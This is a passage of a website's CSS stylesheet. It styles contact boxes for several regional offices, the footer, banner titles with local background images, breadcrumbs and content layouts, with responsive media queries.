.contactbox .name h6 span { display:block; float:left; padding:0 30px; height:100%; background-color:#279EF3; font-size:18px; line-height:50px; color:#fff; }
.contactbox .name h6 i { display:block; float:left; content:''; width:25px; height:100%; background:url(../images/contact-dot-bj.png) no-repeat left top; vertical-align:middle; }
.contactbox .addr { margin:20px 20px; overflow:hidden; }
.contactbox .addr >div { margin:10px 0; font-size:14px; color:#333; line-height:1.2; overflow:hidden; }
.contactbox .addr span { display:inline;  }
.contactbox .one-bj .name:before,
.contactbox .one-bj .name h6 i { background-image:url(../images/contact-dot-bj.png); }
.contactbox .one-bj .name h6 span { background-color:#279EF3; }
.contactbox .one-cd .name:before,
.contactbox .one-cd .name h6 i { background-image:url(../images/contact-dot-cd.png); }
.contactbox .one-cd .name h6 span { background-color:#2370CA; }
.contactbox .one-sh .name:before,
.contactbox .one-sh .name h6 i { background-image:url(../images/contact-dot-sh.png); }
.contactbox .one-sh .name h6 span { background-color:#043DA2; }
.contactbox .one-gz .name:before,
.contactbox .one-gz .name h6 i { background-image:url(../images/contact-dot-gz.png); }
.contactbox .one-gz .name h6 span { background-color:#FB9901; }
.contactbox .one-xg .name:before,
.contactbox .one-xg .name h6 i { background-image:url(../images/contact-dot-xg.png); }
.contactbox .one-xg .name h6 span { background-color:#423286; }
.contactbox .one-lsj .name:before,
.contactbox .one-lsj .name h6 i { background-image:url(../images/contact-dot-lsj.png); }
.contactbox .one-lsj .name h6 span { background-color:#FF007F; }
@media only screen and (min-width:768px) and (max-width:1200px) {
	.contactbox .cont { padding:.75rem 0 .33333rem; }
	.contactbox .list { margin:20px 10px; }
	.contactbox .list .one { min-height:3.8rem; height:auto; }
	.contactbox .list .one:nth-child(2n+1) { clear:both; }
	.contactbox .tit { font-size:.33333rem; }
}
@media only screen and (max-width:768px){
	.contactbox .cont { padding:50px 0 30px; }
	.contactbox .list { margin: 0 0; }
	.contactbox .list .one { float:none; margin:25px .53333rem; width:auto; height:auto; overflow:hidden; }
	.contactbox .tit { font-size:28px; }
}
@media only screen and (max-width:414px){
	.contactbox .name h6 { height:40px; }
	.contactbox .name h6 span { padding:0 18px; font-size:14px; line-height:40px; }
	.contactbox .name h6 i { background-size:auto 100%; }
}
/* foot */
.footbox { background:url(../images/bg-color.png) no-repeat center center; background-size:100% 100%; }
.footbox .bg { background:url(../images/foot-bg.png) no-repeat center center; background-size: auto 100%; }
.footbox .row { padding:40px 0 30px; overflow:hidden; }
.footbox .row .col { float:left; padding:0 0 0 60px; width:33.33%; overflow: hidden; }
.footbox .col h6 { font-size:20px; font-weight:400; color:#fff; line-height:1; }
.footbox ul { padding-top:15px; }
.footbox li a { display:block; font-size:15px; color:rgba(255,255,255,.8); line-height:28px; position:relative; }
.footbox li a:before { display:inline-block; content:''; margin-right:6px; width:8px; height:1px; background-color:#fff; opacity:.3; vertical-align:middle; }
.footbox .cont { margin-top:24px; position:relative; }
.footbox .cont .dot-email { float:left; width:38px; height:38px; border-radius:50%; border:1px solid rgba(255,255,255,.2); background:url(../images/icon.png) no-repeat left -60px; }
.footbox .cont .dot-contact { float:left; width:38px; height:38px; border-radius:50%; border:1px solid rgba(255,255,255,.2); background:url(../images/icon.png) no-repeat -36px -60px; }
.footbox .cont .txt { padding-left:56px; line-height:24px; color:#fff; }
.footbox .cont .txt .email { display:inline-block; padding:0 10px 2px 0; font-size:16px; border-bottom:1px solid rgba(255,255,255,.4); }
.footbox .cont .txt .text { display:block; margin-top:8px; font-size:14px; opacity:.6; line-height:1.2; }
.footbox .cont .txt .text2 { padding-top:7px; }
.footbox .copyright { width:100%; padding:16px 0; line-height:20px; text-align:center; font-size:14px; color: rgba(255,255,255,.5); background-color:#000; }
@media only screen and (min-width:768px) and (max-width:992px) {
	.footbox .row .col { float:left; width:50%; }
	.footbox .cont { margin:15px 0 20px; overflow:hidden; }
}
@media only screen and (max-width:768px) {
	.footbox .row .col { float:none; margin:10px 0 20px; padding:0 0 0 40px;  width:100%; }
	.footbox .copyright { padding:15px; font-size:12px; }
}

/* toptitle */
.toptitlebox { display:table; margin:0 auto; width:100%; overflow:hidden; }
.toptitlebox .bg { display:table-cell; width:100%; height:650px; background-image: url(../images/bg-c02a.jpg); background-repeat:no-repeat; background-position:center center; background-size: cover; overflow:hidden; text-align:center; vertical-align:middle;

	-webkit-animation: slider_bg 3s ease-in;
	-moz-animation: slider_bg 3s ease-in;
	-o-animation: slider_bg 3s ease-in;
	animation: slider_bg 3s ease-in;
	animation-iteration-count: 1 !important;
}

.toptitlebox .title { display:inline-block; margin:0 auto; width:auto; padding:17px 90px; line-height:1; font-size:56px; text-align:center; color:#fff; font-weight:400; background:url(../images/toptitle-bg.png) no-repeat right bottom rgba(43,143,228,.7); background-size:auto 64%;
}
.toptitlebox .bg-02a { background-image:url(../images/bg-c02a.jpg); }
.toptitlebox .bg-02b { background-image:url(../images/bg-c02b.jpg); }
.toptitlebox .bg-02c { background-image:url(../images/bg-c02c.jpg); }
.toptitlebox .bg-02d { background-image:url(../images/bg-c02d.jpg); }
.toptitlebox .bg-03a { background-image:url(../images/bg-c03a.jpg); }
.toptitlebox .bg-03ai { background-image:url(../images/bg-c03ai.jpg); }
.toptitlebox .bg-03aii { background-image:url(../images/bg-c03aii.jpg); }
.toptitlebox .bg-03b { background-image:url(../images/bg-c03b.jpg); }
.toptitlebox .bg-03bi { background-image:url(../images/bg-c03bi.jpg); }
.toptitlebox .bg-03c { background-image:url(../images/bg-c03c.jpg); }
.toptitlebox .bg-03ci { background-image:url(../images/bg-c03ci.jpg); }
.toptitlebox .bg-03cii { background-image:url(../images/bg-c03cii.jpg); }
.toptitlebox .bg-03ciii { background-image:url(../images/bg-c03ciii.jpg); }
.toptitlebox .bg-03civ { background-image:url(../images/bg-c03civ.jpg); }
.toptitlebox .bg-03cv { background-image:url(../images/bg-c03cv.jpg); }
.toptitlebox .bg-03d { background-image:url(../images/bg-c03d.jpg); }
.toptitlebox .bg-03di { background-image:url(../images/bg-c03di.jpg); }
.toptitlebox .bg-03dii { background-image:url(../images/bg-c03dii.jpg); }
.toptitlebox .bg-03diii { background-image:url(../images/bg-c03diii.jpg); }
.toptitlebox .bg-04a { background-image:url(../images/bg-c04a.jpg); }
.toptitlebox .bg-04b { background-image:url(../images/bg-c04b.jpg); }
.toptitlebox .bg-04c { background-image:url(../images/bg-c04c.jpg); }
.toptitlebox .bg-04d { background-image:url(../images/bg-c04d.jpg); }
.toptitlebox .bg-04-1 { background-image:url(../images/bg-c04-1.jpg); }
.toptitlebox .bg-04-2 { background-image:url(../images/bg-c04-2.jpg); }
.toptitlebox .bg-04-3 { background-image:url(../images/bg-c04-3.jpg); }
.toptitlebox .bg-04-4 { background-image:url(../images/bg-c04-4.jpg); }
.toptitlebox .bg-04-5 { background-image:url(../images/bg-c04-5.jpg); }
.toptitlebox .bg-04-6 { background-image:url(../images/bg-c04-6.jpg); }
.toptitlebox .bg-04-7 { background-image:url(../images/bg-c04-7.jpg); }
.toptitlebox .bg-04-8 { background-image:url(../images/bg-c04-8.jpg); }
.toptitlebox .bg-04-9 { background-image:url(../images/bg-c04-9.jpg); }
.toptitlebox .bg-04-10 { background-image:url(../images/bg-c04-10.jpg); }
.toptitlebox .bg-04-11 { background-image:url(../images/bg-c04-11.jpg); }
.toptitlebox .bg-news { background-image:url(../images/c-news-bg.jpg); }
.toptitlebox .bg-03ai .title,
.toptitlebox .bg-03aii .title,
.toptitlebox .bg-03bi .title,
.toptitlebox .bg-03ci .title,
.toptitlebox .bg-03cii .title,
.toptitlebox .bg-03ciii .title,
.toptitlebox .bg-03civ .title,
.toptitlebox .bg-03cv .title,
.toptitlebox .bg-03di .title,
.toptitlebox .bg-03dii .title,
.toptitlebox .bg-03diii .title,
.toptitlebox .bg-04-1 .title,
.toptitlebox .bg-04-2 .title,
.toptitlebox .bg-04-3 .title,
.toptitlebox .bg-04-4 .title,
.toptitlebox .bg-04-5 .title,
.toptitlebox .bg-04-6 .title,
.toptitlebox .bg-04-7 .title,
.toptitlebox .bg-04-8 .title,
.toptitlebox .bg-04-9 .title,
.toptitlebox .bg-04-10 .title,
.toptitlebox .bg-04-11 .title
{ background-color: rgba(221,51,116,.7); }
@media only screen and (min-width:1920px) {
	.toptitlebox .bg { height:650px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.toptitlebox .title { margin:0 auto; padding:.1416666rem .75rem; line-height:1.2; font-size:.466666rem; }
	.toptitlebox .bg { height:4.166666rem; }
}
@media only screen and (max-width:768px) {
	.toptitlebox .title { margin:0 auto; padding:.1416666rem .75rem; line-height:1.2; font-size:.466666rem; }
	.toptitlebox .bg { height:4.458333rem; }
}
@media only screen and (max-width:414px) {
	.toptitlebox .title { margin:50px auto; padding:6px 1.5em; line-height:1.2; font-size:24px; }
	.toptitlebox .bg { height:200px; }
}
/* breadcrumbs */
.breadcrumbsbox { margin:0 auto; width:100%; background-color:#f5f5f5; clear: both; }
.breadcrumbsbox .breadcrumb { padding:20px 0 20px 1em; line-height:24px; font-size:16px; vertical-align:middle; }
.breadcrumbsbox a { display:inline-block; margin:0 5px; color:#666; vertical-align:middle; }
.breadcrumbsbox span.dot { display:inline-block; margin:0 5px; font-size:12px; color:#aaa; vertical-align:middle; }
.breadcrumbsbox span.current { display:inline-block; margin:0 5px; color:#2679C3; vertical-align:middle; }
@media only screen and (max-width:768px) {
	.breadcrumbsbox .breadcrumb  { padding:10px 0 10px 1em; font-size:16px;}
}
@media only screen and (max-width:414px) {
	.breadcrumbsbox .breadcrumb  { padding:10px 0 10px 1em; font-size:14px;}
}

/* titbluebox */
.titbluebox {}
.titbluebox .title { position:relative; padding:80px 0; text-align:center; vertical-align:middle; }
.titbluebox .title:before,
.titbluebox .title:after { display:inline-block; content:''; width:10%; margin:auto 3%; height:2px; background-color:#2692FF; opacity:.6; vertical-align:middle;  }
.titbluebox .title h1 { display:inline-block; width:62%; font-size:40px; line-height:1.2; color:#2692FF; text-align:center; font-weight: normal;  vertical-align:middle;}
@media only screen and (min-width:768px) and (max-width:1400px) {
	.titbluebox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.titbluebox .title h1 { font-size:.30769rem; }
}
@media only screen and (max-width:768px) {
	.titbluebox .title { padding:50px 0; }
	.titbluebox .title h1 { font-size:24px; }
}
@media only screen and (max-width:414px) {
	.titbluebox .title h1 { width:80%; font-size:24px; }
	.titbluebox .title:before,
	.titbluebox .title:after{ display:none; }
}

/* titext */
.titextbox { margin:50px auto }
.titextbox.margin0 { margin:0 auto }
.titextbox .title { margin:0 50px; padding:20px 0; background:url(../images/tit-ext-bg.png) no-repeat right 0 #35A0F0; background-size:auto 100%; border-radius:10px; position:relative; z-index:10; }
.titextbox .title:after{ content:''; display:block; position:absolute; right:0; left:0; top:0; bottom:0; background:url(../images/tit-ext-dot.png) no-repeat right bottom; background-size:auto; z-index:15; }
.titextbox .title h1 { position:relative; margin:20px 6%; font-size:32px; color:#FFFF73; text-align:center; font-weight:400; z-index:20; position:relative; }
.titextbox .title h1:after { content:''; display:block; margin:15px auto 0; width:10%; height:2px; background-color:#ffff73; opacity:.7; }
.titextbox .title h2 { position:relative; margin:20px 6%; font-size:40px; line-height:1; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h3 { position:relative; margin:20px 6%; font-size:34px; line-height:1.5; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h6 { position:relative; margin:20px 6%; font-size:24px; line-height:1.6; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title h6 strong { display:block; font-size:34px; line-height:1.5; font-weight:400; }
.titextbox .title p { position:relative; margin:20px 6%; font-size:18px; line-height:1.6; color:#fff; text-align:center; font-weight:400; z-index:20; }
.titextbox .title.mode-a { margin:0 50px; padding:20px 0; background:url(../images/tit-ext-bg-c.png) no-repeat right 0 #6686FF; background-size:auto 100%; border-radius:10px; position:relative; z-index:10; }
.titextbox .title.mode-b {  background:url(../images/tit-ext-bg-b.png) repeat-y right top ; background-size:auto; border-radius:10px; position:relative; z-index:10; }
.titextbox .title.mode-b h6 { font-size:24px; }
.titextbox .title.mode-c { margin:0 50px; padding:20px 0; background:none; }
.titextbox .title.mode-c:after { display:block; content:''; left:0; top:0; right:0; bottom: auto; height:1px; background-color:#596CEB; opacity:.3; z-index:10; }
.titextbox .title.mode-c h2 { margin:20px 20% 60px; font-size:28px; line-height:1.6; color:#596CEB; text-align:center; font-size:400; z-index:20; }
@media only screen and (min-width:768px) and (max-width:1400px) {
	.titextbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px) {
	.titextbox .title h1 { font-size:.30769rem; }
	.titextbox .title h2 { font-size:.30769rem; }
	.titextbox .title h3 { font-size:.26154rem; }
	.titextbox .title h6 { font-size:.18461rem; }
	.titextbox .title h6 strong { font-size:.26154rem; }
	.titextbox .title p { font-size:.1384615rem;; }
	.titextbox .title.mode-b h6 { font-size:.18461rem; }
	.titextbox .title.mode-c h2 { font-size:.21538rem; }
}
@media only screen and (max-width:768px) {
	.titextbox { margin:50px 0 20px; }
	.titextbox .title { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title h1 { font-size:24px; }
	.titextbox .title h2 { font-size:28px; }
	.titextbox .title h3 { font-size:25px; }
	.titextbox .title h6 { font-size:20px; }
	.titextbox .title h6 strong { display:inline; margin-right:5px; font-size:25px; }
	.titextbox .title p { font-size:15px; }
	.titextbox .title.mode-a { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title.mode-b h6 { font-size:20px; line-height:1.8; }
	.titextbox .title.mode-c { margin:0 6.5%; padding:30px 0 20px; }
	.titextbox .title.mode-c h2 { margin:20px 0 30px; font-size:24px; line-height:1.6; color:#596CEB; }
}
@media only screen and (max-width:414px) {
	.titextbox .title { padding:20px 0 20px; }
	.titextbox .title h1 { width:80%; font-size:24px; }
	.titextbox .title h2 { width:80%; font-size:24px; }
	.titextbox .title h3 { width:80%; font-size:20px; }
	.titextbox .title h6 strong { font-size:20px; }
	.titextbox .title h6 { font-size:18px; }
	.titextbox .title:before,
	.titextbox .title:after{ display:none; }
}

/* sorts */
.sortsbox {}
.sortsbox .sortslist { padding:0 80px 72px; overflow:hidden; }
.sortsbox .sortslist .item { margin:0 0 36px; background-color:#279EF3; border-radius:10px; box-shadow:0 7px 14px rgba(39,158,243,.2); overflow:hidden; position:relative; vertical-align:middle; }
.sortsbox .sortslist .col-l { display:inline-block; width:30%; padding:35px 50px 35px 60px; vertical-align:middle; position:relative; }
.sortsbox .sortslist .col-l:after { content:''; display:block; position:absolute; right:0; top:50%; margin-top:-50px; width:1px; height:100px; background-color:#fff; opacity:.15; z-index:10; }
.sortsbox .sortslist .icon { margin:0 auto; width:130px; border-radius:50%;/** background:url(../images/icon-02a1.png) no-repeat center center #fff;*/ background-size:100% 100%; box-shadow:0 3px 12px rgba(18,146,255,.6); position:relative; }
.sortsbox .sortslist .icon:before { }
.sortsbox .sortslist .name { margin:15px 0 0 0; padding:0 10px; font-size:22px; font-weight:bold; line-height:1.2; color:#fff; text-align:center; }
.sortsbox .sortslist .col-r { display:inline-block; width:64%; padding:1em 10% 1em 50px; height:100%; vertical-align:middle; position:relative;  }
.sortsbox .sortslist .txt {  font-size:18px; line-height:1.8; font-weight:400; color:#fff; vertical-align:middle; }
/**
.sortsbox .sortslist .icon-02a1 { background-image:url(../images/icon-02a1.png); }
.sortsbox .sortslist .icon-02a2 { background-image:url(../images/icon-02a2.png); }
.sortsbox .sortslist .icon-02a3 { background-image:url(../images/icon-02a3.png); }
.sortsbox .sortslist .icon-02a4 { background-image:url(../images/icon-02a4.png); }
.sortsbox .sortslist .icon-02b1 { background-image:url(../images/icon-02b1.png); }
.sortsbox .sortslist .icon-02b2 { background-image:url(../images/icon-02b2.png); }
.sortsbox .sortslist .icon-02b3 { background-image:url(../images/icon-02b3.png); }
.sortsbox .sortslist .icon-02b4 { background-image:url(../images/icon-02b4.png); }
.sortsbox .sortslist .icon-02b5 { background-image:url(../images/icon-02b5.png); }
.sortsbox .sortslist .icon-02b-add1 { background-image:url(../images/icon-02b-add1.png); }
.sortsbox .sortslist .icon-02b-add2 { background-image:url(../images/icon-02b-add2.png); }
.sortsbox .sortslist .icon-02c1 { background-image:url(../images/icon-02c1.png); }
.sortsbox .sortslist .icon-02c2 { background-image:url(../images/icon-02c2.png); }
.sortsbox .sortslist .icon-02c3 { background-image:url(../images/icon-02c3.png); }
.sortsbox .sortslist .icon-02d1 { background-image:url(../images/icon-02d1.png); }
.sortsbox .sortslist .icon-02d2 { background-image:url(../images/icon-02d2.png); }
*/
.sortsbox .sortslist .item-darkblue { background-color:#2B4BA8; box-shadow:0 7px 14px rgba(43,75,168,.2); }
.sortsbox .sortslist .item-darkblue .icon { box-shadow:0 3px 12px rgba(0,26,162,.8);}
.sortsbox .sortslist .item-blue { background-color:#279EF3; box-shadow:0 7px 14px rgba(39,158,243,.2); }
.sortsbox .sortslist .item-blue .icon { box-shadow:0 3px 12px rgba(38,92,255,.6);}
.sortsbox .sortslist .item-violet { background-color:#423286; box-shadow:0 7px 14px rgba(66,50,134,.2); }
.sortsbox .sortslist .item-violet .icon { box-shadow:0 3px 12px rgba(35,0,140,.8);}
.sortsbox .sortslist .item-red { background-color:#DD3374; box-shadow:0 7px 14px rgba(221,51,116,.2); }
.sortsbox .sortslist .item-red .icon { box-shadow:0 3px 12px rgba(167,0,58,.8);}
.sortsbox .sortslist .item-yellow { background-color:#FE9900; box-shadow:0 7px 14px rgba(254,153,0,.2); }
.sortsbox .sortslist .item-yellow .icon { box-shadow:0 3px 12px rgba(255,92,38,.8);}

.sortsbox .sortslist .item-blue  { background-color:#279EF3;box-shadow:0 5px 15px rgba(39,158,243,.2);  }
.sortsbox .sortslist .item-blue  .icon { background-image:url(../images/icon-03blue.png);  }
.sortsbox .sortslist .item-blue :hover { box-shadow:0 8px 20px rgba(39,158,243,.8);  }
.sortsbox .sortslist .item-blue :hover .icon { box-shadow:0 2px 30px rgba(38,92,255,1); }
.sortsbox .sortslist .item-darkblue  { background-color:#2B4BA8;box-shadow:0 5px 15px rgba(43,75,168,.2);  }
.sortsbox .sortslist .item-darkblue  .icon { background-image:url(../images/icon-03darkblue.png);  }
.sortsbox .sortslist .item-darkblue :hover { box-shadow:0 8px 20px rgba(43,75,168,.8);  }
.sortsbox .sortslist .item-darkblue :hover .icon { box-shadow:0 2px 30px rgba(0,26,162,1); }
.sortsbox .sortslist .item-violet  { background-color:#423286;box-shadow:0 5px 15px rgba(66,50,134,.2) ;  }
.sortsbox .sortslist .item-violet  .icon { background-image:url(../images/icon-03violet.png);  }
.sortsbox .sortslist .item-violet :hover { box-shadow:0 8px 20px rgba(66,50,134,.8);  }
.sortsbox .sortslist .item-violet :hover .icon { box-shadow:0 2px 30px rgba(35,0,140,.6); }
.sortsbox .sortslist .item-red  { background-color:#DD3374;box-shadow:0 5px 15px rgba(221,51,116,.2) ;  }
.sortsbox .sortslist .item-red  .icon { background-image:url(../images/icon-03red.png);  }
.sortsbox .sortslist .item-red :hover { box-shadow:0 8px 20px rgba(221,51,116,.8);  }
.sortsbox .sortslist .item-red :hover .icon { box-shadow:0 2px 30px rgba(238,94,190,1); }
.sortsbox .sortslist .item-yellow  { background-color:#FE9900;box-shadow:0 5px 15px rgba(254,153,0,.2) ;  }
.sortsbox .sortslist .item-yellow .icon { background-image:url(../images/icon-03yellow.png);  }
.sortsbox .sortslist .item-yellow :hover { box-shadow:0 8px 20px rgba(254,153,0,.8);  }
.sortsbox .sortslist .item-yellow :hover .icon { box-shadow:0 2px 30px rgba(255,92,38,1); }

@media only screen and (min-width:768px) and (max-width:1400px) {
	.sortsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:660px) and (max-width:1200px) {
	.sortsbox .sortslist { padding:0 .66667rem 72px }
	.sortsbox .sortslist .col-l { padding:.291666rem .41666rem .291666rem .5rem }
	.sortsbox .sortslist .icon { width:1.0833333rem; height:1.0833333rem; }
	.sortsbox .sortslist .name { font-size:.1833333rem; }
	.sortsbox .sortslist .txt { font-size:.16666rem; }
}
@media only screen and (max-width:768px) {
	.sortsbox .sortslist { padding:0 6.5% 30px }
	.sortsbox .sortslist .item { margin:0 0 40px; border-radius:18px; }
	.sortsbox .sortslist .col-l { padding:22px 32px 22px 38px }
	.sortsbox .sortslist .icon { }
}
@media only screen and (max-width:660px) {
	.sortsbox .sortslist .col-l { display:block; width:auto; margin:0 auto; padding:40px 0 0; }
	.sortsbox .sortslist .col-l:after { display:none; }
	.sortsbox .sortslist .icon { width:50%; }
	.sortsbox .sortslist .name { font-size:18px; }
	.sortsbox .sortslist .col-r { display:block; margin:0 auto; padding:2em 0 3em; width:auto; max-width:90%; text-align:center; }
	.sortsbox .sortslist .name { font-size:18px; }
	.sortsbox .sortslist .txt { font-size:16px; }
}

/* contents */
.contentsbox {}
.contentsbox.con-bg { margin-bottom:0; padding-bottom:40px; background:url(../images/con-bg1.png) no-repeat center bottom; background-size:100% auto; }
.contentsbox .container { padding:50px 0; }
.contentsbox .layer { padding:0 50px; position:relative; overflow:hidden; z-index:10; }
.contentsbox .layer .col { float:left; padding:50px 15px; width:50%; position:relative; }
.contentsbox .layer .col .txt { font-size:18px; color:#333; line-height:30px; }
.contentsbox .layer .col .txt span { margin:0 8px; font-size:20px; color:#43B8F6; font-weight:400; line-height:32px; }
.contentsbox .layer .col .txt b { margin:0 0; font-size:30px; color:#43B8F6; font-weight:400; line-height:50px; }
.contentsbox .layer .col .lists { margin:20px 0; overflow:hidden; }
.contentsbox .layer .col .lists li { display:block; margin:20px auto 0; height:55px; position:relative; overflow:hidden; }
.contentsbox .layer .col .lists li:before { display:block; content:''; position: absolute; left:28px; top:50%; margin-top:-8px; width:7px; height:16px; background-color:#6686FF; z-index:10; }
.contentsbox .layer .col .lists li p { display:block; float:left; padding:0 55px 0 78px; font-size:26px; line-height:55px; color:#374EE6; background-color:rgba(102,134,255,.11); position:relative; vertical-align:middle; }
.contentsbox .layer .col .cptd .tit { font-size:28px; color:#2692FF; }
.contentsbox .layer .col .cptd .lists li { margin:18px auto; height:auto; }
.contentsbox .layer .col .cptd .lists li:before { position:absolute; left:0; top:16px; margin-top:0; width:6px; height:12px; background-color:#2692FF; z-index:10; }
.contentsbox .layer .col .cptd .lists li p { padding: 10px 50px 10px 22px; font-size:20px; line-height:24px; color:#333; background-color:#EEF6FF; }

.contentsbox .layer .col .cpys .tit { font-size:34px; color:#596DEB; position:relative; }
.contentsbox .layer .col .cpys .tit:after { content:''; display:block; margin:20px auto 0 0; width:80px; height:2px; background-color:#5A6EEB;  }
.contentsbox .layer .col .cpys .lists li { margin:20px auto 25px; height:auto; }
.contentsbox .layer .col .cpys .lists li:before { position:absolute; left:0; top:20px; margin-top:0; width:6px; height:14px; background-color:#596DEB; z-index:10; }
.contentsbox .layer .col .cpys .lists li p { padding: 15px 50px 15px 32px; font-size:20px; line-height:25px; color:#596DEB; background-color:#F0F3FF; }
.contentsbox .layer .col .cpys .cont .one { margin:25px 0; }
.contentsbox .layer .col .cpys .cont .one h6 { display:inline-block; margin:0; padding:0 40px 0 50px; font-size:20px; line-height:40px; height:40px; font-weight:400; color:#fff; background:url(../images/c03-dot.png) no-repeat left top #7396FF; background-size:auto 100%; }
.contentsbox .layer .col .cpys .cont .one p { margin:12px 0; padding:0 0 0 30px; font-size:16px; line-height:1.2; color:#333; position:relative; }
.contentsbox .layer .col .cpys .cont .one p:after { position:absolute; content:''; display:block; left:4px; top:8px; width:12px; height:2px; background-color:#7396FF; z-index:10; }
.contentsbox .layer .col .pic { width:413px; position:relative; }
.contentsbox .layer .col .pic:after { display:block; content:''; position:absolute; left:20px; top:-20px; bottom:-20px; width:100%; border:6px solid #43B9F6; opacity:.5; z-index:1; }
.contentsbox .layer .col .pic img { display:block; width:100%; box-shadow:0 0 18px rgba(67,184,246,.6); position:relative; z-index:10; }
.contentsbox .layer .col .line { display:block; position:absolute; right:15px; top:70px; width:70px; height:1px; background-color:#43B8F6; opacity:.5; z-index:10; }
.contentsbox .layer .col.for-r-pic .txt span { color:#6686FF; }
.contentsbox .layer .col.for-r-pic .txt b { color:#6686FF; }
.contentsbox .layer .col.for-r-pic .pic { margin:0 0 20px auto; }
.contentsbox .layer .col.for-r-pic .pic:after { display:block; content:''; position:absolute; left:-20px; top:-20px; bottom:-20px; width:100%; border:6px solid #6686FF; opacity:.5; z-index:1; }
.contentsbox .layer .col.for-r-pic .pic img { box-shadow:0 0 18px rgba(102,134,255,.6); }
.contentsbox .layer .col.for-r-pic .line { left:15px; right:auto; background-color:#6686FF; }
.contentsbox.cpys .layer .col .pic:after { border-color:#6686FF; }
.contentsbox.cpys .layer .col .pic img { box-shadow:0 0 18px rgba(102,134,255,.6); }
.sortsbox .sortslist .icon img {display: block;width: 100%;border-radius: 100%;}

@media only screen and (min-width:768px) and (max-width:1200px){
	.contentsbox .layer .col .txt { font-size:.15rem; line-height:1.66; }
	.contentsbox .layer .col .txt span { font-size:.16666rem; line-height:1.6; }
	.contentsbox .layer .col .txt b { font-size:.25rem; line-height:1.5; }
	.contentsbox .layer .col .lists li { height:.458333rem; }
	.contentsbox .layer .col .lists li:before { width:.058333rem; }
	.contentsbox .layer .col .lists li p { padding-left:.65rem; padding-right:.5rem; font-size:.216666rem; line-height:.458333rem; }
	.contentsbox .layer .col .cptd .tit { font-size:.233333rem; }
	.contentsbox .layer .col .cptd .lists li p { font-size:.166666rem; line-height:.2rem; }
	.contentsbox .layer .col .cptd .lists li:before { top:.133333rem; }
	.contentsbox .layer .col .cpys .tit { font-size:.233333rem; line-height:1; }
	.contentsbox .layer .col .cpys .tit:after { width:.677777rem; margin:.166666rem auto 0 0; }
	.contentsbox .layer .col .cpys .lists li p { font-size:.166666rem; line-height:.2rem; }
	.contentsbox .layer .col .cpys .lists li:before { top:.133333rem; }
	.contentsbox .layer .col .cpys .cont .one { margin:.166666rem 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { font-size:.166666rem; line-height:.333333rem; height:.333333rem; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 .25rem; font-size:.133333rem; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:0; width:.1rem; }
}
@media only screen and (min-width:768px) and (max-width:1400px){
	.contentsbox .container { width:auto; max-width:1300px; }
	.contentsbox .layer { padding: 0 .38461rem; }
	.contentsbox .layer .col { padding:50px .11538rem; }
	.contentsbox .layer .col .pic { width:3.17692rem; }
	.contentsbox .layer .col .line { width:.53846rem; }
}
@media only screen and (max-width:768px){
	.contentsbox .layer { padding:0 0 40px; position:relative; }
	.contentsbox .layer .col { float:none; padding:40px .53333rem 0; width:100%; }
	.contentsbox .layer .col:first-child:before { content:''; display:block; position:absolute; left:25%; top:0; width:50%; height:2px; background-color:#43B8F6; opacity:.5; }
	.contentsbox .layer .col.for-r-pic:first-child:before { background-color:#6686FF; }
	.contentsbox.cpys .layer .col:first-child:before { background-color:#6686FF; }
	.contentsbox .layer .col .txt { font-size:16px; }
	.contentsbox .layer .col .txt span { font-size:18px; line-height:1.6; }
	.contentsbox .layer .col .txt b { font-size:22px; line-height:1.5; }
	.contentsbox .layer .col .line { display:none; }
	.contentsbox .layer .col .pic { margin:0 auto; width:80%; }
	.contentsbox .layer .col .pic:after {  left:-10%; right:-10%; top:5%; width:auto; border-width:10px; height:90%;}
	.contentsbox .layer .col .lists li { height:50px; }
	.contentsbox .layer .col .lists li p { padding:0 2em 0 2.5em; float:none; width:100%; font-size:22px; line-height:50px; }
	.contentsbox .layer .col.for-r-pic .pic { margin:0 auto; width:80%; }
	.contentsbox .layer .col.for-r-pic .pic:after {  left:-10%; right:-10%; top:5%; width:auto; border-width:10px; height:90%;}
	.contentsbox .layer .col .cptd .tit { font-size:28px; text-align:center; }
	.contentsbox .layer .col .cptd .lists li p { font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cptd .lists li:before { top:14px; }
	.contentsbox .layer .col .cpys .tit { font-size:28px; text-align:center; }
	.contentsbox .layer .col .cpys .tit:after { display:none; }
	.contentsbox .layer .col .cpys .lists li p { font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .lists li:before { top:14px; }
	.contentsbox .layer .col .cpys .cont .one { margin:20px 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { font-size:18px; line-height:34px; height:34px; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 30px; font-size:16px; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:4px; width:12px; }
}
@media only screen and (max-width:414px){
	.contentsbox .container  { padding-bottom:0; }
	.contentsbox .layer .col:first-child {  }
	.contentsbox .layer .col .lists li { height:50px; }
	.contentsbox .layer .col .lists li:before { left:0; width:4px; }
	.contentsbox .layer .col .lists li p { padding:0 1em; float:none; font-size:22px; line-height:50px; }
	.contentsbox .layer .col .lists { margin:0; }
	.contentsbox .layer .col .cptd .tit { margin:10px 0; text-align:center; font-size:24px; }
	.contentsbox .layer .col .cptd .lists li p { padding:10px 20px; font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .tit { margin:10px 0; text-align:center; font-size:24px; }
	.contentsbox .layer .col .cpys .lists li p { padding:10px 20px; font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .cont .one { margin:20px 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { display:block; margin:0; padding:0 40px; width:auto; font-size:18px; line-height:34px; height:34px; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 30px; font-size:16px; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:4px; width:12px; }
}

/* ledbox */
